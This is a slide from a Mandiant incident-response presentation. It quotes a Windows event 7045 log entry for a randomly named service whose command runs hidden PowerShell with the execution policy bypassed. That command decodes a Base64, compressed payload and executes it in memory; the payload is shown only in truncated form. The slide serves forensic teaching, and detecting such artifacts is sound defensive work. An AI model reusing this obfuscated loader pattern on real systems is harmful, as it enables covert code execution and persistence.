 13© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL
Back to That Service Installation
7045 | Information | A service was installed in the
system. Service Name: NlCDHxYwMDHIOjtS Service
File Name: %COMSPEC% /C start %COMSPEC% /C
powershell.exe -NoE -NoP -NonI -ExecutionPolicy
Bypass -C "sal a New-Object;iex(a
IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Conv
ert]::FromBase64String(“SSByZ…==”);IEX (New-Object
IO.StreamReader(New-Object
IO.Compression.GzipStream($s,[IO.Compression.Compre
ssionMode]::Decompress))).ReadToEnd();…
 